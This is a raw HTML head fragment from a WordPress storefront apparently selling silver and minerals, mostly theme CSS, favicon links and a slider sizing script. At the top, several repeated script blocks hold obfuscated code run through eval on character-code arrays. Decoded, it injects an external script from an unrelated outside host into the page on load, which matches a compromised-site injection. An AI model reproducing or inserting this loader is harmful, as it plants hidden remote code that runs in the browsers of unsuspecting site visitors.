10,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l)</script><script type="litespeed/javascript">var e=eval;var v=String;var a='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l)</script><script type="litespeed/javascript">var e=eval;var v=String;var a='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l)</script><meta
name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://silverandminerals.com/wp-content/uploads/2021/01/cropped-logo-1-1-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://silverandminerals.com/wp-content/uploads/2021/01/cropped-logo-1-1-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://silverandminerals.com/wp-content/uploads/2021/01/cropped-logo-1-1-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://silverandminerals.com/wp-content/uploads/2021/01/cropped-logo-1-1-270x270.jpg" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">@media only screen and (min-width :1200px){.whb-header,.page-title,.site-content{margin:0 0 0 0!important}header.whb-header.whb-sticky-shadow.whb-scroll-slide.whb-sticky-clone{position:fixed;width:100%;z-index:9}.main-page-wrapper{padding-top:100px}.product-labels.labels-rounded{display:none!important}.image{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden}.middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center}:hover.image{opacity:.3}:hover .middle{opacity:1}.color-scheme-light,.woodmart-dark{font-size:16px!important}.product-grid-item.product.woodmart-hover-icons{max-width:242px!important}.main-page-wrapper{background-color:#F6F1E9}.form-border-width-1 input[type=text].c-name,.form-border-width-1 input[type=email].c-mail,.form-border-width-1 input[type=tel].c-number,.form-border-width-1 input[type=text].c-subject,.form-border-width-1 textarea.c-message{border-width:0px!important}input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.c-name,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.c-mail,input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-required.wpcf7-validates-as-tel.c-number,input.wpcf7-form-control.wpcf7-text.c-subject,textarea.wpcf7-form-control.wpcf7-textarea.c-message{border-bottom:1px solid #c68b2a!important}input.wpcf7-form-control.wpcf7-submit.c-submit{background-color:#c68b2a;color:#fff;margin-top:10px!important}textarea.wpcf7-textarea.c-message{max-width:100%!important;min-height:77px!important}th.product-name,.product-price,.product-quantity,.product-subtotal,tr.cart-subtotal{text-align:left;font-size:16px}.product-images img{padding:60px 0 0 0!important}.summary.entry-summary{padding:60px 0 0 200px!important}.site-content.shop-content-area.col-12.breadcrumbs-location-summary.content-with-products{background-color:#F6F1E9}}</style><style></style><style data-type="wd-style-header_206044">@media (min-width:1025px){.whb-top-bar-inner{height:0}.whb-general-header-inner{height:60px}.whb-header-bottom-inner{height:0}.whb-sticked .whb-top-bar-inner{height:50px}.whb-sticked .whb-general-header-inner{height:60px}.whb-sticked .whb-header-bottom-inner{height:50px}.whb-clone .whb-general-header-inner{height:80px}.woodmart-header-overcontent .title-size-small{padding-top:80px}.woodmart-header-overcontent .title-size-default{padding-top:120px}.woodmart-header-overcontent .title-size-large{padding-top:160px}.woodmart-header-overcontent .without-title.title-size-small{padding-top:60px}.woodmart-header-overcontent .without-title.title-size-default{padding-top:95px}.woodmart-header-overcontent .without-title.title-size-large{padding-top:120px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:60px}.whb-top-bar .woodmart-logo img{max-height:0}.whb-sticked .whb-top-bar .woodmart-logo img{max-height:50px}.whb-general-header .woodmart-logo img{max-height:60px}.whb-sticked .whb-general-header .woodmart-logo img{max-height:60px}.whb-header-bottom .woodmart-logo img{max-height:0}.whb-sticked .whb-header-bottom .woodmart-logo img{max-height:50px}.whb-clone .whb-general-header .woodmart-logo img{max-height:80px}.whb-top-bar .wd-tools-element>a,.whb-top-bar .main-nav .item-level-0>a,.whb-top-bar .whb-secondary-menu .item-level-0>a,.whb-top-bar .categories-menu-opener,.whb-top-bar .menu-opener,.whb-top-bar .whb-divider-stretch:before,.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:0}.whb-sticked .whb-top-bar .wd-tools-element>a,.whb-sticked .whb-top-bar .main-nav .item-level-0>a,.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0>a,.whb-sticked .whb-top-bar .categories-menu-opener,.whb-sticked .whb-top-bar .menu-opener,.whb-sticked .whb-top-bar .whb-divider-stretch:before,.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:50px}.whb-general-header .whb-divider-stretch:before,.whb-general-header .navigation-style-bordered .item-level-0>a{height:60px}.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0>a{height:60px}.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown{margin-top:10px}.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after{height:10px}.whb-header-bottom .wd-tools-element>a,.whb-header-bottom .main-nav .item-level-0>a,.whb-header-bottom .whb-secondary-menu .item-level-0>a,.whb-header-bottom .categories-menu-opener,.whb-header-bottom .menu-opener,.whb-header-bottom .whb-divider-stretch:before,.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:0}.whb-header-bottom.whb-border-fullwidth .menu-opener{height:0;margin-top:0;margin-bottom:0}.whb-header-bottom.whb-border-boxed .menu-opener{height:0;margin-top:0;margin-bottom:0}.whb-sticked .whb-header-bottom .wd-tools-element>a,.whb-sticked .whb-header-bottom .main-nav .item-level-0>a,.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0>a,.whb-sticked .whb-header-bottom .categories-menu-opener,.whb-sticked .whb-header-bottom .whb-divider-stretch:before,.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:50px}.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener{height:50px}.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener{height:50px}.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener{height:50px;margin-bottom:0}.whb-clone .wd-tools-element>a,.whb-clone .main-nav .item-level-0>a,.whb-clone .whb-secondary-menu .item-level-0>a,.whb-clone .categories-menu-opener,.whb-clone .menu-opener,.whb-clone .whb-divider-stretch:before,.whb-clone .navigation-style-bordered .item-level-0>a,.whb-clone form.woocommerce-currency-switcher-form .dd-selected,.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:80px}}@media (max-width:1024px){.whb-top-bar-inner{height:0}.whb-general-header-inner{height:60px}.whb-header-bottom-inner{height:0}.whb-clone .whb-general-header-inner{height:60px}.woodmart-header-overcontent .page-title{padding-top:75px}.woodmart-header-overcontent .without-title.title-shop{padding-top:60px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:60px}.whb-top-bar .woodmart-logo img{max-height:0}.whb-general-header .woodmart-logo img{max-height:60px}.whb-header-bottom .woodmart-logo img{max-height:0}.whb-clone .whb-general-header .woodmart-logo img{max-height:60px}.whb-top-bar .wd-tools-element>a,.whb-top-bar .main-nav .item-level-0>a,.whb-top-bar .whb-secondary-menu .item-level-0>a,.whb-top-bar .categories-menu-opener,.whb-top-bar .whb-divider-stretch:before,.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:0}.whb-general-header .wd-tools-element>a,.whb-general-header .main-nav .item-level-0>a,.whb-general-header .whb-secondary-menu .item-level-0>a,.whb-general-header .categories-menu-opener,.whb-general-header .whb-divider-stretch:before,.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:60px}.whb-header-bottom .wd-tools-element>a,.whb-header-bottom .main-nav .item-level-0>a,.whb-header-bottom .whb-secondary-menu .item-level-0>a,.whb-header-bottom .categories-menu-opener,.whb-header-bottom .whb-divider-stretch:before,.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:0}.whb-clone .wd-tools-element>a,.whb-clone .main-nav .item-level-0>a,.whb-clone .whb-secondary-menu .item-level-0>a,.whb-clone .categories-menu-opener,.whb-clone .menu-opener,.whb-clone .whb-divider-stretch:before,.whb-clone form.woocommerce-currency-switcher-form .dd-selected,.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle{height:60px}}.whb-top-bar{background-color:rgba(198,139,42,1);border-bottom-style:solid}.whb-general-header{border-color:rgba(198,139,42,1);border-bottom-width:0;border-bottom-style:solid}.whb-header-bottom{border-bottom-width:0;border-bottom-style:solid}</style><style id='global-styles-inline-css' 